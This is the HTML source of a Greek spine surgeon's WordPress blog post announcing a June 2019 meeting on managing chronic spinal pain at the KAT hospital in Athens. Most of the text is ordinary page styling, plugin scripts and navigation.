42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='st-widget-css' href='https://www.andreasmorakis.gr/wp-content/plugins/share-this/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stargazer-font-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A300%2C400%2C600%2C700&#038;ver=6.9#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='hybrid-one-five-css' href='https://www.andreasmorakis.gr/wp-content/themes/stargazer/library/css/one-five.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hybrid-gallery-css' href='https://www.andreasmorakis.gr/wp-content/themes/stargazer/library/css/gallery.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='stargazer-mediaelement-css' href='https://www.andreasmorakis.gr/wp-content/themes/stargazer/css/mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stargazer-media-css' href='https://www.andreasmorakis.gr/wp-content/themes/stargazer/css/media.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hybrid-style-css' href='https://www.andreasmorakis.gr/wp-content/themes/stargazer/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.andreasmorakis.gr/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.andreasmorakis.gr","hash_tracking":"false","v4_id":"G-HN9YGC9GXM"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.andreasmorakis.gr/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js"></script>
<script type="text/javascript" src="https://www.andreasmorakis.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.andreasmorakis.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.andreasmorakis.gr/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://www.andreasmorakis.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.andreasmorakis.gr/wp-json/wp/v2/posts/3166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.andreasmorakis.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.andreasmorakis.gr/?p=3166' />
        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        <script charset="utf-8" type="text/javascript">var switchTo5x=true;</script>
<script charset="utf-8" type="text/javascript" id="st_insights_js" src="https://ws.sharethis.com/button/buttons.js?publisher=wp.a97af92f-122e-4510-b0f2-c36ece367c44&amp;product=sharethis-wordpress"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"wp.a97af92f-122e-4510-b0f2-c36ece367c44"});var st_type="wordpress5.1.3";</script>

<style type="text/css" id="custom-colors-css">a, .wp-playlist-light .wp-playlist-playing, .wp-embed-comments a,.wp-embed-share-dialog-open, .wp-embed a { color: rgba( 255, 0, 0, 0.75 ); } a:hover, a:focus, legend, mark, .comment-respond .required, pre,.form-allowed-tags code, pre code,.wp-playlist-light .wp-playlist-item:hover,.wp-playlist-light .wp-playlist-item:focus,.mejs-button button:hover::after, .mejs-button button:focus::after,.mejs-overlay-button:hover::after, .mejs-overlay-button:focus::after,.wp-embed-comments a:hover, .wp-embed-comments a:focus,.wp-embed-share-dialog-open:hover, .wp-embed-share-dialog-open:focus,.wp-embed a:hover, .wp-embed a:focus{ color: #ff0000; } input[type='submit'], input[type='reset'], input[type='button'], button, .page-links a,.comment-reply-link, .comment-reply-login, .wp-calendar td.has-posts a, #menu-sub-terms li a{ background-color: rgba( 255, 0, 0, 0.8 ); } legend, mark, pre, .form-allowed-tags code { background-color: rgba( 255, 0, 0, 0.1 ); } input[type='submit']:hover, input[type='submit']:focus,input[type='reset']:hover, input[type='reset']:focus,input[type='button']:hover, input[type='button']:focus,button:hover, button:focus,.page-links a:hover, .page-links a:focus,.wp-calendar td.has-posts a:hover, .wp-calendar td.has-posts a:focus,.widget-title > .wrap,#comments-number > .wrap, #reply-title > .wrap, .attachment-meta-title > .wrap,.widget_search > .search-form,#menu-sub-terms li a:hover, #menu-sub-terms li a:focus,.comment-reply-link:hover, .comment-reply-link:focus,.comment-reply-login:hover, .comment-reply-login:focus,.mejs-time-rail .mejs-time-loaded, .skip-link .screen-reader-text{ background-color: #ff0000; } ::selection { background-color: #ff0000; } legend { border-color: rgba( 255, 0, 0, 0.15 ); } body { border-top-color: #ff0000; } .entry-content a, .entry-summary a, .comment-content a { border-bottom-color: rgba( 255, 0, 0, 0.15 ); } .entry-content a:hover, .entry-content a:focus,           .entry-summary a:hover, .entry-summary a:focus,           .comment-content a:hover, .comment-content a:focus           { border-bottom-color: rgba( 255, 0, 0, 0.75 ); } body, .widget-title, #comments-number, #reply-title,.attachment-meta-title { border-bottom-color: #ff0000; } blockquote { background-color: rgba( 255, 0, 0, 0.85 ); } blockquote blockquote { background-color: rgba( 255, 0, 0, 0.9 ); } blockquote { outline-color: rgba( 255, 0, 0, 0.85); }</style>

<style type="text/css" id="custom-header-css">body.custom-header #site-title a { color: #1e73be; }</style>
<style type="text/css" id="custom-background-css">body.custom-background { background: #1e73be; }</style>
</head>

<body class="wordpress ltr el parent-theme y2026 m01 d21 h11 wednesday logged-out custom-background custom-header display-header-text singular singular-post singular-post-3166 post-template-default post-format-standard layout-2c-l metaslider-plugin custom-colors" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/Blog">

	<div id="container">

		<div class="skip-link">
			<a href="#content" class="screen-reader-text">Μετάβαση σε περιεχόμενο</a>
		</div><!-- .skip-link -->

		
	<nav class="menu menu-primary" role="navigation" id="menu-primary" aria-label="Βασική Menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

		<h3 id="menu-primary-title" class="menu-toggle">
			<button class="screen-reader-text">menu</button>
		</h3><!-- .menu-toggle -->

		<div class="wrap"><ul id="menu-primary-items" class="menu-items"><li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-73"><a href="https://www.andreasmorakis.gr/" title="Ανδρέας Μοράκης">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.andreasmorakis.gr/sample-page/" title="Βιογραφικό">ΒΙΟΓΡΑΦΙΚΟ</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.andreasmorakis.gr/page1-2/" title="Παθήσεις">ΠΑΘΗΣΕΙΣ</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.andreasmorakis.gr/page2-2/" title="Επεμβάσεις">ΕΠΕΜΒΑΣΕΙΣ</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.andreasmorakis.gr/contact/" title="Επικοινωνία">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul><form role="search" method="get" class="search-form" action="https://www.andreasmorakis.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
	</nav><!-- #menu-primary -->


		<div class="wrap">

			<header class="site-header" id="header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

				
					<div id="branding">
						
													<h1 class="site-title" id="site-title" itemprop="headline"><a href="https://www.andreasmorakis.gr" rel="home">Ανδρέας Μοράκης</a></h1>							<h2 class="site-description" id="site-description" itemprop="description">Ορθοπαιδικός - Χειρουργός Σπονδυλικής Στήλης</h2>											</div><!-- #branding -->

				
				
	<nav class="menu menu-secondary" role="navigation" id="menu-secondary" aria-label="Δευτερεύον Menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

		<h3 id="menu-primary-title" class="menu-toggle">
			<button class="screen-reader-text">menu1</button>
		</h3><!-- .menu-toggle -->

		<div class="wrap"><ul id="menu-secondary-items" class="menu-items"><li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.andreasmorakis.gr/category/%ce%b1%cf%85%cf%87%ce%b5%ce%bd%ce%b1%ce%bb%ce%b3%ce%af%ce%b1/" title="Αυχεναλγία">ΑΥΧΕΝΑΛΓΙΑ</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.andreasmorakis.gr/category/%ce%bf%cf%83%cf%86%cf%85%ce%b1%ce%bb%ce%b3%ce%af%ce%b1/" title="ΟΑΣΦΥΑΛΓΙΑ">ΟΣΦΥΑΛΓΙΑ</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.andreasmorakis.gr/category/%ce%b5%ce%b3%cf%87%cf%8d%cf%83%ce%b5%ce%b9%cf%82-%ce%b5%ce%bd%ce%b4%ce%bf%ce%b4%ce%b9%cf%83%ce%ba%ce%b9%ce%ba%cf%8c-gel/">ΔΙΑΔΕΡΜΙΚΕΣ ΕΠΕΜΒΑΣΕΙΣ</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.andreasmorakis.gr/category/%ce%b5%ce%bd%ce%b4%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7%cf%83%ce%b7-%cf%83%cf%80%ce%bf%ce%bd%ce%b4%cf%85%ce%bb%ce%b9%ce%ba%ce%ae%cf%82-%cf%83%cf%84%ce%ae%ce%bb%ce%b7%cf%82/" title="Ενδοσκόπηση Σπονδυλικής Στήλης">ΕΝΔΟΣΚΟΠΗΣΗ ΣΠ. ΣΤΗΛΗΣ</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.andreasmorakis.gr/category/%cf%83%ce%ba%ce%bf%ce%bb%ce%af%cf%89%cf%83%ce%b7/" title="Σκολίωση">ΣΚΟΛΙΩΣΗ</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.andreasmorakis.gr/category/%ce%ba%cf%8d%cf%86%cf%89%cf%83%ce%b7/" title="Κύφωση">ΚΥΦΩΣΗ</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.andreasmorakis.gr/category/%ce%bf%cf%83%cf%84%ce%b5%ce%bf%cf%80%cf%8c%cf%81%cf%89%cf%83%ce%b7/" title="Οστεοπόρωση">ΟΣΤΕΟΠΟΡΩΣΗ</a></li>
</ul></div>
	</nav><!-- #menu-secondary -->


			</header><!-- #header -->

			
				<img class="header-image" src="https://www.andreasmorakis.gr/wp-content/uploads/2016/02/cropped-andreas-morakis-cover.png" width="1175" height="400" alt="" />

			
			<div id="main" class="main">

				
	<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.andreasmorakis.gr/" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.andreasmorakis.gr/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/"><span itemprop="name">Ανακοινώσεις</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Ημερίδα για τον χρόνιο σπονδυλικό πόνο</span><meta itemprop="position" content="3" /></li></ul></nav>

<main class="content" id="content" role="main">

	
	
		
			
			<article class="entry author-andreas post-3166 post type-post status-publish format-standard category-108 tag--osteoprolipsis-gr tag-648 tag-647" id="post-3166" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

	
		<header class="entry-header">

			<h1 class="entry-title" itemprop="headline">Ημερίδα για τον χρόνιο σπονδυλικό πόνο</h1>

			<div class="entry-byline">
				<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person"><a href="https://www.andreasmorakis.gr/author/andreas/" title="Άρθρα του/της andreas" rel="author" class="url fn n" itemprop="url"><span itemprop="name">andreas</span></a></span>
				<time class="entry-published updated" datetime="2019-05-14T12:30:55+03:00" itemprop="datePublished" title="Τρίτη, 14 Μαΐου, 2019, 12:30 μμ">14/05/2019</time>
				<span class="comments-link"></span>											</div><!-- .entry-byline -->

		</header><!-- .entry-header -->

		<div class="entry-content" itemprop="articleBody">
			
<p>Ο χρόνιος σπονδυλικός πόνος απασχολεί εκατομμύρια ανθρώπους σε όλον τον κόσμο και έχει αρκετές κοινωνικοοικονομικές επιπτώσεις. Είναι από τις συχνότερες αιτίες επίσκεψης σε ιατρό, απουσίας από την εργασία, καθώς και συνταξιοδότησης.</p>



<p>Η αντιμετώπιση για τον χρόνιο σπονδυλικό πόνο, μετά από τη διάγνωση, συχνά απαιτεί συνεργασία διάφορων ειδικοτήτων (ιατρών, φυσικοθεραπευτών, ψυχολόγων κ.α.). Σημαντική επίσης είναι η πρόληψη για τον σπονδυλικό πόνο, με την έγκαιρη διάγνωση και αντιμετώπιση, πριν ακόμα γίνει χρόνιος και δυσκολότερα αντιμετωπίσιμος.</p>



<p>Ο Σύλλογος Πρόληψης Μυοσκελετικών Παθήσεων OsteoProlipsis.Gr, συμμετέχει ενεργά με άλλες επιστημονικές εταιρείες (χειρουργών σπονδυλικής στήλης, ιατρών εξειδικευμένων στον χρόνιο πόνο, φυσικοθεραπευτών κ.α.) στη διοργάνωση ημερίδας στις 7 Ιουνίου 2019 στο αμφιθέατρο του νοσοκομείου ΚΑΤ στην Αθήνα, με θέμα: «Διαχείριση χρόνιου σπονδυλικού πόνου».</p>



<p>Η είσοδος είναι ελεύθερη και για όσους επιθυμούν θα δοθούν πιστοποιητικά παρακολούθησης, με μόρια συνεχιζόμενης ιατρικής εκπαίδευσης.</p>



<p>Διαβάστε το αναλυτικό πρόγραμμα της ημερίδας:</p>



<p><a href="http://osteoprolipsis.gr/wp-content/uploads/2019/05/Ημερίδα-χρόνιου-πόνου-ΚΑΤ-1.pdf">http://osteoprolipsis.gr/wp-content/uploads/2019/05/Ημερίδα-χρόνιου-πόνου-ΚΑΤ-1.pdf</a></p>



<figure class="wp-block-image is-resized"><img fetchpriority="high" decoding="async" src="https://www.andreasmorakis.gr/wp-content/uploads/2019/05/Ημερίδα-για-τον-χρόνιο-σπονδυλικό-πόνο-683x1024.jpg" alt="" class="wp-image-3167" width="342" height="512" srcset="https://www.andreasmorakis.gr/wp-content/uploads/2019/05/Ημερίδα-για-τον-χρόνιο-σπονδυλικό-πόνο-683x1024.jpg 683w, https://www.andreasmorakis.gr/wp-content/uploads/2019/05/Ημερίδα-για-τον-χρόνιο-σπονδυλικό-πόνο-200x300.jpg 200w, https://www.andreasmorakis.gr/wp-content/uploads/2019/05/Ημερίδα-για-τον-χρόνιο-σπονδυλικό-πόνο-768x1152.jpg 768w, https://www.andreasmorakis.gr/wp-content/uploads/2019/05/Ημερίδα-για-τον-χρόνιο-σπονδυλικό-πόνο-333x500.jpg 333w, https://www.andreasmorakis.gr/wp-content/uploads/2019/05/Ημερίδα-για-τον-χρόνιο-σπονδυλικό-πόνο.jpg 1890w" sizes="(max-width: 342px) 100vw, 342px" /></figure>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><style>.relpost-block-single-image, .relpost-post-image { margin-bottom: 10px; }</style><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 2; --relposth-columns_m: 2"><a href="https://www.andreasmorakis.gr/%cf%83%cf%80%ce%bf%ce%bd%ce%b4%cf%85%ce%bb%ce%b9%ce%ba%ce%ae-%cf%83%cf%84%ce%ae%ce%bb%ce%b7-%ce%ba%cf%8d%cf%80%cf%81%ce%bf%cf%82/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://www.andreasmorakis.gr/wp-content/plugins/related-posts-thumbnails/img/default.png" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Μικροεπεμβατικά χειρουργεία σπονδυλικής στήλης στην Κύπρο</h2></div></div></a><a href="https://www.andreasmorakis.gr/%ce%b5%ce%bc%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ae-%cf%83%cf%85%ce%bd%ce%ad%ce%b4%cf%81%ce%b9/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://www.andreasmorakis.gr/wp-content/plugins/related-posts-thumbnails/img/default.png" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Σημαντική η εμβιομηχανική στις παθήσεις της σπονδυλικής στήλης</h2></div></div></a><a href="https://www.andreasmorakis.gr/%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%b4%ce%b9%ce%ad%ce%b3%ce%b5%cf%81%cf%83%ce%b7/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://www.andreasmorakis.gr/wp-content/plugins/related-posts-thumbnails/img/default.png" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title">Αντιμετώπιση χρόνιου σπονδυλικού πόνου με νευροδιέγερση του νωτιαίου μυελού</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --><p class="no-break"><span class='st_facebook_vcount' st_title='Ημερίδα για τον χρόνιο σπονδυλικό πόνο' st_url='https://www.andreasmorakis.gr/%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%bf-%cf%83%cf%80%ce%bf%ce%bd%ce%b4%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%80%cf%8c%ce%bd%ce%bf/'></span><span class='st_twitter_vcount' st_title='Ημερίδα για τον χρόνιο σπονδυλικό πόνο' st_url='https://www.andreasmorakis.gr/%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%bf-%cf%83%cf%80%ce%bf%ce%bd%ce%b4%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%80%cf%8c%ce%bd%ce%bf/'></span><span class='st_linkedin_vcount' st_title='Ημερίδα για τον χρόνιο σπονδυλικό πόνο' st_url='https://www.andreasmorakis.gr/%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%bf-%cf%83%cf%80%ce%bf%ce%bd%ce%b4%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%80%cf%8c%ce%bd%ce%bf/'></span><span class='st_fblike_vcount' st_title='Ημερίδα για τον χρόνιο σπονδυλικό πόνο' st_url='https://www.andreasmorakis.gr/%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%bf-%cf%83%cf%80%ce%bf%ce%bd%ce%b4%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%80%cf%8c%ce%bd%ce%bf/'></span><span class='st_plusone_vcount' st_title='Ημερίδα για τον χρόνιο σπονδυλικό πόνο' st_url='https://www.andreasmorakis.gr/%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%bf-%cf%83%cf%80%ce%bf%ce%bd%ce%b4%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%80%cf%8c%ce%bd%ce%bf/'></span></p>					</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="entry-terms category" itemprop="articleSection">Δημοσιεύτηκε στο <a href="https://www.andreasmorakis.gr/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/" rel="tag">Ανακοινώσεις</a></span>			<br /><span class="entry-terms post_tag" itemprop="keywords">Με ετικέτα: <a href="https://www.andreasmorakis.gr/tag/%ce%b7%ce%bc%ce%b5%cf%81%ce%af%ce%b4%ce%b1-osteoprolipsis-gr/" rel="tag">ημερίδα OsteoProlipsis.Gr</a>, <a href="https://www.andreasmorakis.gr/tag/%ce%b7%ce%bc%ce%b5%cf%81%ce%af%ce%b4%ce%b1-%ce%ba%ce%b1%cf%84/" rel="tag">ημερίδα ΚΑΤ</a>, <a href="https://www.andreasmorakis.gr/tag/%ce%b7%ce%bc%ce%b5%cf%81%ce%af%ce%b4%ce%b1-%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%bf%cf%85-%cf%83%cf%80%ce%bf%ce%bd%ce%b4%cf%85%ce%bb%ce%b9%ce%ba%ce%bf%cf%8d-%cf%80%cf%8c%ce%bd%ce%bf%cf%85/" rel="tag">ημερίδα χρόνιου σπονδυλικού πόνου</a></span>		</footer><!-- .entry-footer -->

	
</article><!-- .entry -->
			
				
			
		
		
	<div class="loop-nav">
		<div class="prev">Προηγούμενο άρθρο: <a href="https://www.andreasmorakis.gr/aospine-greece/" rel="prev">Εκλογές &#8211; AOSpine Greece (Διεθνής οργάνωση χειρουργών σπονδυλικής στήλης).</a></div>		<div class="next">Επόμενο άρθρο: <a href="https://www.andreasmorakis.gr/%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%b4%ce%b9%ce%ad%ce%b3%ce%b5%cf%81%cf%83%ce%b7/" rel="next">Αντιμετώπιση χρόνιου σπονδυλικού πόνου με νευροδιέγερση του νωτιαίου μυελού</a></div>	</div><!-- .loop-nav -->


	
</main><!-- #content -->

				
	<aside class="sidebar sidebar-primary" role="complementary" id="sidebar-primary" aria-label="Βασική Sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

